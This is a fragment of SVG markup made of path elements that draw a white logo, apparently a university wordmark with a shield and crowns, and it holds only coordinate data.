<path d="M113.63 43.3468L112.774 41.4132C112.263 40.2687 112.018 40.1684 111.018 40.1684H110.551V43.3468H109.573V35.9343H111.218C112.207 35.9343 112.974 35.9235 113.574 36.5235C113.941 36.8901 114.152 37.3793 114.152 38.0014C114.152 38.5126 114.008 38.946 113.697 39.2793C113.43 39.5684 112.996 39.813 112.507 39.8682C112.752 39.8794 112.996 40.0237 113.141 40.1684C113.363 40.391 113.519 40.7464 113.719 41.2021L114.675 43.3468H113.63ZM112.841 37.1123C112.441 36.7122 111.919 36.7234 111.318 36.7234H110.551V39.3793H110.896C111.607 39.3793 112.329 39.4017 112.796 38.9348C113.029 38.7017 113.163 38.3571 113.163 38.0014C113.163 37.6009 113.007 37.279 112.841 37.1123Z" fill="white"/>
<path d="M118.493 43.5023C117.181 43.5023 116.304 42.7911 116.215 42.702L116.693 42.0128C116.826 42.102 117.548 42.6464 118.449 42.6464C119.36 42.6464 119.894 42.102 119.894 41.424C119.894 40.6129 118.986 40.2128 118.186 39.8238C117.241 39.3681 116.427 38.8792 116.427 37.7899C116.427 36.6119 117.382 35.7896 118.748 35.7896C120.116 35.7896 120.794 36.4675 120.861 36.5451L120.36 37.1899C120.271 37.1123 119.682 36.6342 118.815 36.6342C118.004 36.6342 117.426 37.0344 117.426 37.7012C117.426 38.4011 118.082 38.6605 118.815 39.0387C119.471 39.3717 120.927 39.8794 120.927 41.3352C120.927 42.5577 120.027 43.5023 118.493 43.5023Z" fill="white"/>
<path d="M123.27 43.3467V35.9343H124.27V43.3467H123.27Z" fill="white"/>
<path d="M129.377 36.7566V43.3467H128.377V36.7566H126.198V35.9343H131.544V36.7566H129.377Z" fill="white"/>
<path d="M135.86 40.4127V43.3464H134.871V40.4127L132.526 35.9339H133.619L135.427 39.4219L137.2 35.9339H138.205L135.86 40.4127Z" fill="white"/>
<path d="M146.498 43.4911C144.542 43.4911 143.131 41.9017 143.131 39.6571C143.131 37.3678 144.532 35.7896 146.554 35.7896C148.532 35.7896 149.91 37.3678 149.91 39.6015C149.91 41.9129 148.521 43.4911 146.498 43.4911ZM146.487 36.6342C145.076 36.6342 144.154 37.8235 144.154 39.6347C144.154 41.4352 145.187 42.6352 146.543 42.6352C148.087 42.6352 148.888 41.3125 148.888 39.568C148.888 37.8011 147.899 36.6342 146.487 36.6342Z" fill="white"/>
<path d="M153.27 36.7566V39.0903H156.115V39.8905H153.27V43.3467H152.281V35.9343H156.293V36.7566H153.27Z" fill="white"/>
<path d="M90.508 57.9155C90.508 62.6627 86.852 66.1012 82.2794 66.1012C77.6242 66.1012 74.0508 62.6191 74.0508 58.0909C74.0508 53.3477 77.7116 49.9063 82.2794 49.9063C86.9407 49.9059 90.508 53.3856 90.508 57.9155ZM87.859 58.0025C87.859 53.6926 85.811 50.7798 82.2794 50.7798C78.4501 50.7798 76.7092 54.3042 76.7092 58.0025C76.7092 62.3145 78.7557 65.2425 82.2794 65.2425C86.1152 65.2425 87.859 61.7098 87.859 58.0025Z" fill="white"/>
<path d="M140.756 57.9155C140.756 62.6627 137.099 66.1012 132.527 66.1012C127.872 66.1012 124.298 62.6191 124.298 58.0909C124.298 53.3477 127.957 49.9063 132.527 49.9063C137.184 49.9059 140.756 53.3856 140.756 57.9155ZM138.102 58.0025C138.102 53.6926 136.056 50.7798 132.527 50.7798C128.695 50.7798 126.954 54.3042 126.954 58.0025C126.954 62.3145 129.001 65.2425 132.527 65.2425C136.358 65.2425 138.102 61.7098 138.102 58.0025Z" fill="white"/>
<path d="M147.113 58.0462H149.072C152.033 58.0462 152.645 56.2273 152.645 54.4381C152.645 53.098 152.077 52.004 150.685 51.3932C149.942 51.0872 149.246 51.0447 148.29 51.0447H147.113L147.113 58.0462ZM150.685 60.626C149.77 59.3144 149.421 58.9197 148.29 58.9197H147.113V64.1518C147.113 64.5895 147.244 64.8049 147.766 64.8943L149.552 65.2425V65.8574H142.501V65.2425L144.11 64.8943C144.634 64.7612 144.76 64.5895 144.76 64.1518V51.8752C144.76 51.4372 144.591 51.2171 144.11 51.1305L142.501 50.7798V50.1704H149.377C150.816 50.1704 151.817 50.2996 152.644 50.6066C154.34 51.2601 155.297 52.8779 155.297 54.393C155.297 56.3132 153.863 57.9156 151.467 58.4838V58.5726C151.948 58.7884 152.208 59.099 153.907 61.3223L156.084 64.1522C156.387 64.5898 156.737 64.8947 157.3 64.9831L158.783 65.2429V65.8577H154.997C154.559 65.8577 154.341 65.7246 153.95 65.1978L150.685 60.626Z" fill="white"/>
<path d="M119.988 55.5725H120.728V60.7595H119.988L119.682 59.2693C119.555 58.7043 119.207 58.4835 118.682 58.4835H114.895V64.1518C114.895 64.5895 115.026 64.8049 115.546 64.8943L117.335 65.2425V65.8574H110.278V65.2425L111.887 64.8943C112.412 64.7612 112.543 64.5895 112.543 64.1518V51.8752C112.543 51.4372 112.368 51.2171 111.887 51.1305L110.278 50.7798V50.1704H122.165V54.0866H121.427L120.815 51.8756C120.642 51.2601 120.291 51.0447 119.769 51.0447H114.895V57.6085H118.682C119.206 57.6085 119.555 57.4036 119.682 56.8396L119.988 55.5725Z" fill="white"/>
<path d="M160.045 65.8574V65.2425L161.655 64.8943C162.179 64.7612 162.31 64.5895 162.31 64.1518V51.8752C162.31 51.4372 162.135 51.2171 161.655 51.1305L160.045 50.7798V50.1704H167.405C169.407 50.1704 170.844 50.4288 172.016 50.9563C174.98 52.3125 176.328 55.2239 176.328 58.0906C176.328 60.8865 175.286 63.493 172.628 64.8943C171.409 65.5463 169.712 65.8574 167.492 65.8574H160.045ZM164.619 51.0447V64.2795C164.619 64.8496 164.748 64.9831 165.315 64.9831H167.23C169.058 64.9831 170.408 64.7616 171.367 64.0641C172.979 62.8846 173.675 60.8453 173.675 58.1349C173.675 55.4833 172.979 52.9652 170.801 51.6974C169.883 51.1738 168.71 51.0443 166.881 51.0443L164.619 51.0447Z" fill="white"/>
<path d="M96.6944 65.2425V65.8573H91.0752V65.2425L92.4676 64.9384C92.99 64.8049 93.3833 64.6342 93.6911 64.2344L98.396 58.2237L93.6911 51.8752C93.3833 51.4372 92.9904 51.2171 92.5119 51.0869L91.2091 50.7795V50.17H98.1334V50.7795L96.6501 51.0443C96.1738 51.1302 96.2175 51.2597 96.4808 51.6097L99.9594 56.5347H100.048L103.66 51.697C103.922 51.3481 103.922 51.1735 103.529 51.0869L102.138 50.7795V50.17H107.752V50.7795L106.362 51.0869C105.837 51.2171 105.444 51.3928 105.141 51.7858L100.66 57.4036L105.662 64.1522C105.968 64.5898 106.361 64.8052 106.842 64.9387L108.144 65.2429V65.8577H101.219V65.2429L102.706 64.9831C103.179 64.8947 103.135 64.7616 102.879 64.4119L99.0848 59.099H98.9997L95.1249 64.4119C94.8619 64.7616 94.82 64.8496 95.2988 64.9387L96.6944 65.2425Z" fill="white"/>
<path d="M55.0214 44.8275C55.0214 44.8275 55.0214 52.021 55.0214 52.5882C54.4734 52.5882 49.3766 52.5882 49.3766 52.5882L49.299 52.7798C49.2073 53.0071 49.041 53.2175 48.4536 53.2175C47.8666 53.2175 47.7006 53.0071 47.6086 52.7798L47.5314 52.5882C47.5314 52.5882 42.4465 52.5882 41.8984 52.5882C41.8984 52.021 41.8984 44.8275 41.8984 44.8275H41.285V45.0282L40.8549 44.8961C40.7918 44.7052 40.6139 44.5663 40.4021 44.5663C40.138 44.5663 39.9226 44.781 39.9226 45.0458C39.9226 45.3107 40.138 45.5253 40.4021 45.5253C40.5122 45.5253 40.6125 45.4867 40.6933 45.424L41.285 45.6058V46.1983L40.8593 46.1221C40.786 45.9666 40.6338 45.8551 40.4505 45.8461C40.1864 45.8335 39.9612 46.0373 39.9486 46.3018C39.9356 46.5663 40.1402 46.7907 40.4043 46.8037C40.5436 46.8106 40.6706 46.7561 40.7626 46.6655L41.285 46.7593V47.3651L40.8383 47.3453C40.7532 47.2129 40.6049 47.1245 40.4357 47.1245C40.1716 47.1245 39.9562 47.3391 39.9562 47.6036C39.9562 47.8681 40.1716 48.0831 40.4357 48.0831C40.5894 48.0831 40.7247 48.0092 40.8124 47.8966L41.2847 47.9175V48.5764L40.8228 48.593C40.7352 48.4786 40.5988 48.4035 40.4436 48.4035C40.1795 48.4035 39.9645 48.6182 39.9645 48.8827C39.9645 49.1472 40.1795 49.3618 40.4436 49.3618C40.6114 49.3618 40.759 49.2752 40.8441 49.1443L41.2843 49.1284V49.7353L40.7741 49.823C40.6872 49.736 40.5674 49.6822 40.435 49.6822C40.1708 49.6822 39.9554 49.8969 39.9554 50.1614C39.9554 50.4266 40.1708 50.6406 40.435 50.6406C40.6255 50.6406 40.7889 50.5283 40.8661 50.3674L41.2839 50.2956V50.8895L40.7178 51.0623C40.6366 50.9999 40.5367 50.961 40.4263 50.961C40.1618 50.961 39.9468 51.1753 39.9468 51.4401C39.9468 51.7053 40.1618 51.9196 40.4263 51.9196C40.6381 51.9196 40.816 51.7814 40.8791 51.5902L41.2839 51.4664V52.038L40.6514 52.3107C40.5731 52.2628 40.4801 52.2368 40.3816 52.2404C40.1174 52.2508 39.9111 52.4742 39.9215 52.7387C39.932 53.0035 40.1561 53.2095 40.4198 53.1987C40.6435 53.1897 40.8235 53.028 40.8679 52.8188L41.2836 52.6391V53.2023C41.2836 53.2023 46.8292 53.2023 47.1518 53.2023C47.4004 53.6158 47.8211 53.8308 48.4522 53.8308C49.0839 53.8308 49.5039 53.6158 49.7529 53.2023C50.0754 53.2023 55.6334 53.2023 55.6334 53.2023V44.8279L55.0214 44.8275Z" fill="white"/>
<path d="M44.6081 43.1296C45.7898 43.1296 46.7477 42.9459 46.7477 42.7193C46.7477 42.4928 45.7898 42.3091 44.6081 42.3091C43.4264 42.3091 42.4685 42.4928 42.4685 42.7193C42.4685 42.9459 43.4264 43.1296 44.6081 43.1296Z" fill="white"/>
<path d="M47.5534 39.6593L46.3184 40.527L46.3079 40.6151L46.6013 40.7468C46.6593 40.776 46.6601 40.8225 46.6305 40.8507L45.8547 41.5052L45.7808 41.4987L45.2316 40.6887C45.1941 40.636 45.2074 40.5837 45.2735 40.5728L45.6422 40.5126V40.4195L44.6864 39.0683H44.5291L43.5733 40.4195V40.5126L43.9421 40.5728C44.0081 40.584 44.0222 40.6363 43.9839 40.6887L43.4344 41.4987L43.3601 41.5055L42.636 40.851C42.6064 40.8229 42.6067 40.776 42.6645 40.7471L42.9582 40.6154L42.9477 40.5274L41.6614 39.6596L41.5571 39.7004L42.3123 42.0081C42.6955 41.836 43.5762 41.7148 44.6071 41.7098C45.6379 41.7144 46.519 41.836 46.9018 42.0081L47.6573 39.7004L47.5534 39.6593Z" fill="white"/>
<path d="M48.445 58.6044C49.6267 58.6044 50.5846 58.4207 50.5846 58.1941C50.5846 57.9675 49.6267 57.7839 48.445 57.7839C47.2634 57.7839 46.3054 57.9675 46.3054 58.1941C46.3054 58.4207 47.2634 58.6044 48.445 58.6044Z" fill="white"/>
<path d="M51.3902 55.1337L50.1552 56.0018L50.1447 56.0899L50.4381 56.2215C50.4961 56.2504 50.4969 56.297 50.4673 56.3251L49.6915 56.98L49.6176 56.9731L49.0684 56.1635C49.0309 56.1108 49.0442 56.0585 49.1106 56.0473L49.479 55.9874V55.8943L48.5229 54.5431H48.3659L47.4101 55.8943V55.9874L47.7789 56.0473C47.8449 56.0585 47.859 56.1108 47.8207 56.1635L47.2712 56.9731L47.1976 56.98L46.4731 56.3251C46.4435 56.297 46.4442 56.2504 46.502 56.2215L46.7957 56.0899L46.7845 56.0018L45.4986 55.1337L45.3943 55.1745L46.1498 57.4822C46.533 57.3098 47.4137 57.1885 48.4446 57.1838C49.4754 57.1885 50.3561 57.3101 50.7393 57.4822L51.4949 55.1745L51.3902 55.1337Z" fill="white"/>
<path d="M52.2719 43.1296C53.4536 43.1296 54.4115 42.9459 54.4115 42.7193C54.4115 42.4928 53.4536 42.3091 52.2719 42.3091C51.0903 42.3091 50.1323 42.4928 50.1323 42.7193C50.1323 42.9459 51.0903 43.1296 52.2719 43.1296Z" fill="white"/>
<path d="M55.2174 39.6593L53.9823 40.527L53.9719 40.6151L54.2652 40.7468C54.3233 40.776 54.324 40.8225 54.2944 40.8507L53.5187 41.5052L53.4451 41.4987L52.8956 40.6887C52.858 40.636 52.8714 40.5837 52.9374 40.5728L53.3065 40.5126V40.4195L52.3504 39.0683H52.1927L51.2369 40.4195V40.5126L51.6057 40.5728C51.6721 40.584 51.6858 40.6363 51.6475 40.6887L51.098 41.4987L51.0244 41.5052L50.2999 40.842C50.2707 40.8139 50.2707 40.767 50.3284 40.7381L50.6228 40.6147L50.6116 40.5267L49.3253 39.6589L49.2214 39.6997L49.9766 42.0074C50.3598 41.8353 51.2405 41.7141 52.2714 41.709C53.3026 41.7137 54.1833 41.8353 54.5665 42.0074L55.3217 39.6997L55.2174 39.6593Z" fill="white"/>
<path d="M48.428 33.8863C48.6703 33.8863 48.8667 33.6899 48.8667 33.4476C48.8667 33.2053 48.6703 33.0089 48.428 33.0089C48.1857 33.0089 47.9893 33.2053 47.9893 33.4476C47.9893 33.6899 48.1857 33.8863 48.428 33.8863Z" fill="white"/>
<path d="M58.6721 37.9534C58.9145 37.9534 59.1109 37.7569 59.1109 37.5146C59.1109 37.2723 58.9145 37.0759 58.6721 37.0759C58.4298 37.0759 58.2334 37.2723 58.2334 37.5146C58.2334 37.7569 58.4298 37.9534 58.6721 37.9534Z" fill="white"/>
<path d="M43.5989 45.5603C43.5621 45.5603 43.5416 45.5654 43.5304 45.5715C43.5221 45.5744 43.521 45.6116 43.521 45.6513V46.2646C43.521 46.4064 43.5564 46.4339 43.6328 46.4339C43.7703 46.4339 43.9096 46.2823 43.9096 45.9994C43.9092 45.6563 43.735 45.5603 43.5989 45.5603Z" fill="white"/>
<path d="M44.9033 46.4591C45.0407 46.4591 45.1154 46.3263 45.1154 46.0377C45.1154 45.7169 45.0007 45.5398 44.8632 45.5398C44.7405 45.5398 44.6384 45.6801 44.6384 45.9594C44.6381 46.2484 44.7467 46.4591 44.9033 46.4591Z" fill="white"/>
<path d="M48.137 46.0362C48.137 45.3926 47.919 44.8737 47.4478 44.5966C47.1527 44.4231 46.7525 44.3664 46.2593 44.3664L42.6895 44.3657V51.6061H46.5765C47.4763 51.6061 48.0053 51.8088 48.0515 52.616H48.1377L48.137 46.0362ZM45.5034 46.4562C45.5803 46.4494 45.6102 46.4339 45.62 46.3743C45.6282 46.3249 45.6373 46.2405 45.6452 46.0951L45.6629 45.7729C45.6741 45.5719 45.6614 45.5542 45.5352 45.543V45.4806H45.9104L46.1897 46.1131L46.4339 45.4806H46.8218V45.543C46.7006 45.5542 46.6944 45.5607 46.6988 45.7285L46.7147 46.2632C46.7197 46.4403 46.7222 46.445 46.8377 46.4566V46.5183H46.338V46.4566C46.4574 46.445 46.4624 46.4403 46.461 46.2632L46.4559 45.7011H46.4495L46.1413 46.501H46.0551L45.7628 45.757H45.7596L45.7484 46.1113C45.7433 46.2484 45.7452 46.3249 45.7516 46.3743C45.7581 46.4339 45.7931 46.4483 45.8967 46.4562V46.5179H45.5023V46.4562H45.5034ZM46.408 48.025L46.3841 48.0135C46.2535 47.9529 46.1049 47.8699 46.1049 47.6992C46.1049 47.5188 46.2355 47.372 46.4866 47.372C46.536 47.372 46.5873 47.3785 46.6335 47.3914C46.6699 47.4008 46.6955 47.407 46.7161 47.4138C46.7226 47.4759 46.7338 47.5542 46.7515 47.6624L46.6811 47.6736C46.6457 47.5682 46.5902 47.4549 46.4639 47.4549C46.3823 47.4549 46.325 47.517 46.325 47.5939C46.325 47.6736 46.387 47.7198 46.4891 47.7663L46.5245 47.7822C46.6717 47.8493 46.7976 47.9309 46.7976 48.1174C46.7976 48.3137 46.6396 48.4573 46.3924 48.4573C46.3286 48.4573 46.2629 48.4447 46.2196 48.4302C46.1724 48.414 46.1384 48.4014 46.1197 48.3916C46.107 48.318 46.0858 48.2321 46.0666 48.125L46.137 48.104C46.1702 48.1968 46.2647 48.3739 46.4209 48.3739C46.5039 48.3739 46.5678 48.3195 46.5678 48.2159C46.5674 48.1228 46.505 48.0701 46.408 48.025ZM45.3569 47.5415C45.3858 47.6307 45.5121 47.9457 45.5712 48.1019C45.6207 47.9662 45.7228 47.661 45.748 47.5863C45.782 47.4885 45.7719 47.4712 45.7001 47.4636L45.6521 47.4586V47.3961H46.0389V47.4586C45.9472 47.4697 45.9256 47.4777 45.8628 47.6231C45.8538 47.6451 45.6589 48.1192 45.5391 48.445H45.4161C45.3057 48.1578 45.1559 47.7631 45.0982 47.613C45.0463 47.4759 45.0138 47.4679 44.9369 47.4582V47.3958H45.4529V47.4582L45.3988 47.4643C45.3396 47.4712 45.3396 47.4853 45.3569 47.5415ZM44.8951 45.4564C45.1873 45.4564 45.4128 45.6704 45.4128 45.9865C45.4128 46.3281 45.1794 46.5417 44.8731 46.5417C44.5505 46.5417 44.3412 46.3072 44.3412 46.0135C44.3412 45.7548 44.5137 45.4564 44.8951 45.4564ZM43.1199 46.5179V46.4562C43.2364 46.4461 43.2491 46.4353 43.2491 46.2628V45.7357C43.2491 45.5636 43.2364 45.552 43.1325 45.5427V45.4802H43.5987C43.7953 45.4802 43.9581 45.5188 44.0645 45.6224C44.1399 45.6942 44.2023 45.8122 44.2023 45.9496C44.2023 46.3473 43.9003 46.5179 43.5319 46.5179H43.1199ZM44.1821 49.3741C44.0721 49.3835 44.0594 49.3947 44.0594 49.5671V50.0939C44.0594 50.2664 44.0721 50.2776 44.1821 50.2873V50.3494H43.6651V50.2873C43.7751 50.2776 43.7881 50.266 43.7881 50.0939V49.5671C43.7881 49.3947 43.7751 49.3838 43.6651 49.3741V49.3117H44.1821V49.3741ZM44.2077 48.4338H43.8101V48.3718C43.8805 48.3682 43.922 48.3461 43.9299 48.2899C43.9364 48.2404 43.9425 48.1528 43.9425 47.985V47.6913C43.9425 47.5733 43.9389 47.5524 43.9072 47.5076C43.8834 47.4741 43.8433 47.4632 43.786 47.4582V47.3958H44.1392L44.6707 48.0582H44.6735V47.8443C44.6735 47.6765 44.6674 47.5888 44.6613 47.5394C44.6533 47.4838 44.61 47.4629 44.5047 47.4578V47.3954H44.9117V47.4578C44.8319 47.4611 44.7905 47.4835 44.7829 47.5394C44.7764 47.5888 44.7695 47.6765 44.7695 47.8443V48.445H44.6324L44.0418 47.6913H44.0385V47.985C44.0385 48.1528 44.045 48.2404 44.0512 48.2899C44.0594 48.3458 44.1024 48.3667 44.2077 48.3718V48.4338ZM45.078 50.3494H44.2868V50.2873C44.408 50.2776 44.4206 50.266 44.4206 50.0939V49.5671C44.4206 49.3947 44.408 49.3838 44.3008 49.3741V49.3117H44.8197V49.3741C44.7049 49.3835 44.6919 49.3947 44.6919 49.5671V50.1148C44.6919 50.1978 44.6952 50.2375 44.7237 50.2519C44.7497 50.2649 44.7865 50.2664 44.8359 50.2664C44.8871 50.2664 44.9557 50.2617 44.9893 50.2202C45.0145 50.1902 45.0419 50.147 45.0676 50.0622L45.1361 50.0733C45.126 50.134 45.0928 50.2999 45.078 50.3494ZM45.9689 50.3494H45.1772V50.2873C45.2988 50.2776 45.3115 50.266 45.3115 50.0939V49.5671C45.3115 49.3947 45.2988 49.3838 45.1917 49.3741V49.3117H45.7105V49.3741C45.5954 49.3835 45.5828 49.3947 45.5828 49.5671V50.1148C45.5828 50.1978 45.5864 50.2375 45.6153 50.2519C45.6405 50.2649 45.6773 50.2664 45.7268 50.2664C45.778 50.2664 45.8465 50.2617 45.8801 50.2202C45.9057 50.1902 45.9328 50.147 45.9584 50.0622L46.0269 50.0733C46.0176 50.134 45.9836 50.2999 45.9689 50.3494ZM46.9683 49.3741C46.877 49.3853 46.855 49.3932 46.7926 49.5386C46.7832 49.561 46.5884 50.0351 46.4686 50.3606H46.3455C46.2348 50.0733 46.085 49.6786 46.0277 49.5285C45.9746 49.3914 45.9432 49.3835 45.8664 49.3737V49.3113H46.3823V49.3737L46.3282 49.3799C46.2691 49.3864 46.269 49.4008 46.2867 49.4567C46.3156 49.5458 46.4419 49.8608 46.501 50.0171C46.5505 49.8814 46.6526 49.5765 46.6778 49.5015C46.7114 49.404 46.7017 49.3864 46.6299 49.3784L46.5819 49.3737V49.3113H46.9683V49.3741ZM47.4637 45.5427C47.3529 45.552 47.3407 45.5636 47.3407 45.7357V46.2628C47.3407 46.4353 47.3529 46.4461 47.4637 46.4562V46.5179H46.9463V46.4562C47.0563 46.4461 47.069 46.4353 47.069 46.2628V45.7357C47.069 45.5636 47.0563 45.552 46.9463 45.5427V45.4802H47.4637V45.5427Z" fill="white"/>
<path d="M53.0245 45.8392L52.926 46.1441H53.1302L53.0296 45.8392H53.0245Z" fill="white"/>
<path d="M52.1313 47.9096C52.1313 48.1986 52.24 48.4097 52.3962 48.4097C52.5337 48.4097 52.6087 48.2769 52.6087 47.9879C52.6087 47.6668 52.4943 47.49 52.3565 47.49C52.2335 47.49 52.1313 47.6303 52.1313 47.9096Z" fill="white"/>
<path d="M52.65 49.6707L52.5515 49.9756H52.7557L52.6551 49.6707H52.65Z" fill="white"/>
<path d="M50.6364 44.3664C50.1439 44.3664 49.7434 44.4231 49.4483 44.5966C48.9767 44.8737 48.7591 45.3926 48.7591 46.0362L48.7588 52.6163H48.8447C48.8908 51.8092 49.4202 51.6064 50.3197 51.6064H54.2319V44.3661L50.6364 44.3664ZM51.4782 45.5149H51.8311L52.3626 46.1773H52.3654V45.9634C52.3654 45.7956 52.3593 45.7079 52.3532 45.6585C52.3449 45.6029 52.3019 45.582 52.1966 45.5773V45.5149H52.6036V45.5773C52.5238 45.5802 52.4823 45.6029 52.4744 45.6585C52.4683 45.7079 52.4614 45.7956 52.4614 45.9634V46.5638H52.3247L51.7337 45.81H51.7304V46.1037C51.7304 46.2711 51.7369 46.3592 51.743 46.4086C51.7513 46.4645 51.7943 46.4851 51.8996 46.4905V46.5526H51.5024V46.4905C51.5724 46.4869 51.6139 46.4649 51.6215 46.4086C51.6283 46.3592 51.6344 46.2711 51.6344 46.1037V45.81C51.6344 45.692 51.6308 45.6711 51.5991 45.6267C51.5753 45.5932 51.5349 45.582 51.4782 45.5773V45.5149ZM52.9056 47.937C52.9056 48.2787 52.6725 48.4923 52.3658 48.4923C52.0436 48.4923 51.8343 48.2578 51.8343 47.9641C51.8343 47.7054 52.0064 47.407 52.3878 47.407C52.6804 47.407 52.9056 47.6209 52.9056 47.937ZM51.7012 48.4064V48.4685H51.1838V48.4064C51.2938 48.3967 51.3065 48.3851 51.3065 48.213V47.6862C51.3065 47.5138 51.2938 47.5026 51.1838 47.4932V47.4308H51.7012V47.4932C51.5904 47.5026 51.5782 47.5138 51.5782 47.6862V48.213C51.5785 48.3855 51.5908 48.3967 51.7012 48.4064ZM50.8793 46.4909C50.9897 46.4811 51.0023 46.4699 51.0023 46.2975V45.7703C51.0023 45.5982 50.9897 45.5867 50.8793 45.5773V45.5149H51.3963V45.5773C51.2863 45.5867 51.2736 45.5979 51.2736 45.7703V46.2975C51.2736 46.4699 51.2863 46.4811 51.3963 46.4909V46.5529H50.8793V46.4909ZM50.8887 48.4064V48.4685H50.3308V48.4064C50.4586 48.3967 50.4712 48.3851 50.4712 48.213V47.5138H50.4441C50.3373 47.5138 50.2937 47.5333 50.2684 47.5621C50.2493 47.5856 50.2305 47.6274 50.2092 47.7169H50.1421C50.149 47.5827 50.1584 47.4726 50.1613 47.3915H50.2111C50.2352 47.4279 50.2507 47.4311 50.2937 47.4311H50.9309C50.9724 47.4311 50.9803 47.4218 51.0063 47.3915H51.0557C51.0571 47.4586 51.0651 47.5942 51.073 47.7122L51.003 47.7173C50.9792 47.6216 50.9619 47.5798 50.9377 47.5527C50.9107 47.5239 50.8576 47.5145 50.7811 47.5145H50.7422V48.2137C50.7422 48.3855 50.7552 48.3967 50.8887 48.4064ZM49.8304 46.5529H49.4364V46.4909C49.5129 46.4844 49.5432 46.4685 49.5526 46.409C49.5605 46.3595 49.5702 46.2747 49.5778 46.1297L49.5955 45.8075C49.6067 45.6065 49.5941 45.5888 49.4678 45.5777V45.5152H49.8427L50.1223 46.1477L50.3669 45.5152H50.7548V45.5777C50.6332 45.5888 50.6267 45.595 50.6314 45.7628L50.6473 46.2975C50.6523 46.4746 50.6552 46.4793 50.7703 46.4909V46.5529H50.2709V46.4909C50.39 46.4793 50.3954 46.4746 50.3936 46.2975L50.3886 45.7353H50.3821L50.0739 46.5352H49.9877L49.6955 45.7913H49.6922L49.6814 46.1459C49.676 46.283 49.6778 46.3595 49.6843 46.409C49.6908 46.4681 49.7258 46.4826 49.8293 46.4909V46.5529H49.8304ZM51.2293 50.3844H50.7295V50.3223C50.8493 50.3111 50.8544 50.3061 50.8522 50.1289L50.8479 49.5668H50.8414L50.5329 50.3667H50.4474L50.1551 49.6227H50.1515L50.1407 49.977C50.1356 50.1141 50.1374 50.1906 50.1439 50.24C50.1504 50.2992 50.1847 50.3137 50.289 50.322V50.384H49.8943V50.322C49.9711 50.3151 50.0014 50.2996 50.0112 50.24C50.0187 50.1906 50.0285 50.1058 50.0361 49.9608L50.0541 49.6382C50.0653 49.4369 50.0523 49.4196 49.9264 49.4084V49.346H50.3016L50.5809 49.9781L50.8251 49.346H51.2134V49.4084C51.0921 49.4196 51.086 49.4261 51.09 49.5935L51.1062 50.1282C51.1109 50.3054 51.1138 50.31 51.2289 50.3216L51.2293 50.3844ZM52.1374 50.3844H51.3249V50.3223C51.4475 50.3126 51.4602 50.301 51.4602 50.1289V49.6018C51.4602 49.4293 51.4475 49.4185 51.3411 49.4087V49.3463H52.0974C52.0992 49.3737 52.1071 49.4903 52.115 49.6097L52.045 49.6148C52.0288 49.5365 52.0115 49.4921 51.9859 49.4661C51.961 49.439 51.9079 49.4293 51.8235 49.4293H51.7964C51.7355 49.4293 51.7326 49.4293 51.7326 49.4852V49.7934H51.8123C51.9494 49.7934 51.9541 49.784 51.9704 49.6624H52.0407V50.0391H51.9704C51.9541 49.8987 51.9494 49.8893 51.8123 49.8893H51.7326V50.1495C51.7326 50.2328 51.7355 50.2722 51.7643 50.2866C51.79 50.2996 51.8264 50.301 51.8762 50.301C51.9401 50.301 52.0104 50.2916 52.0454 50.2534C52.0725 50.2245 52.0995 50.1657 52.1241 50.0889L52.1937 50.1001C52.1854 50.1783 52.1522 50.3411 52.1374 50.3844ZM53.2552 50.3844H52.7537V50.3223L52.802 50.3155C52.8605 50.3075 52.8637 50.2916 52.8432 50.2339L52.7858 50.0712H52.5238L52.4755 50.2245C52.4549 50.2931 52.4549 50.309 52.5285 50.3169L52.5751 50.322V50.384H52.2031V50.322C52.2846 50.3108 52.3084 50.3039 52.3611 50.17L52.6808 49.3449L52.7912 49.3225L52.8998 49.6241C52.9684 49.8143 53.0366 50.0026 53.0972 50.1654C53.1488 50.3039 53.1776 50.3118 53.2556 50.322L53.2552 50.3844ZM53.6301 46.5529H53.1282V46.4909L53.1769 46.4844C53.2354 46.4764 53.2386 46.4602 53.2177 46.4028L53.1607 46.2401H52.8984L52.8504 46.3935C52.8298 46.4624 52.8298 46.4779 52.9031 46.4858L52.9492 46.4909V46.5529H52.578V46.4909C52.6591 46.4793 52.6837 46.4728 52.7364 46.339L53.0557 45.5138L53.1657 45.4914L53.274 45.7931C53.3429 45.9828 53.4118 46.1716 53.472 46.3343C53.5236 46.4728 53.5525 46.4811 53.6308 46.4909V46.5529H53.6301Z" fill="white"/>
<path d="M46.5496 63.9667C46.7919 63.9667 46.9883 63.7703 46.9883 63.528C46.9883 63.2857 46.7919 63.0892 46.5496 63.0892C46.3073 63.0892 46.1108 63.2857 46.1108 63.528C46.1108 63.7703 46.3073 63.9667 46.5496 63.9667Z" fill="white"/>
<path d="M50.8701 64.675C51.1125 64.675 51.3089 64.4785 51.3089 64.2362C51.3089 63.9939 51.1125 63.7975 50.8701 63.7975C50.6278 63.7975 50.4314 63.9939 50.4314 64.2362C50.4314 64.4785 50.6278 64.675 50.8701 64.675Z" fill="white"/>
<path d="M36.6966 55.2625C36.8467 55.2632 37.2714 55.304 37.6311 55.8156C37.779 56.0256 37.884 56.2739 37.8833 56.5333C37.8826 56.9627 37.6733 57.2113 37.1693 57.5656L35.8321 58.5091L35.4684 57.9913L36.9658 56.9349C37.1043 56.8375 37.2891 56.6776 37.2894 56.4723C37.2894 56.3594 37.2743 56.2674 37.1718 56.1213C37.013 55.8954 36.8467 55.8763 36.7414 55.8759C36.5826 55.8755 36.4325 55.9715 36.1103 56.1981L34.8128 57.0442L34.4592 56.5412L35.8368 55.6396C36.2009 55.3841 36.4357 55.2611 36.6966 55.2625Z" fill="white"/>
<path d="M34.3153 54.0397L36.1457 53.3217L36.3431 53.8348L33.58 54.9061L33.3844 54.371L34.8139 52.5503L32.9706 53.1944L32.7739 52.655L35.5623 51.6801L35.7474 52.1859L34.3153 54.0397Z" fill="white"/>
<path d="M32.3296 50.3642L35.2648 49.9175L35.36 50.5424L32.4245 50.9887L32.3296 50.3642Z" fill="white"/>
<path d="M35.1598 47.9688L32.1499 48.8708L32.1766 48.2343L34.4346 47.626L32.2365 46.816L32.2625 46.1975L35.1854 47.3547L35.1598 47.9688Z" fill="white"/>
<path d="M32.5774 44.5905L33.0695 42.8607L33.5577 42.9997L33.2362 44.1301L33.8998 44.3191L34.2018 43.2576L34.6813 43.3937L34.3789 44.4555L35.1067 44.6626L35.4379 43.4979L35.9347 43.639L35.4328 45.403L32.5774 44.5905Z" fill="white"/>
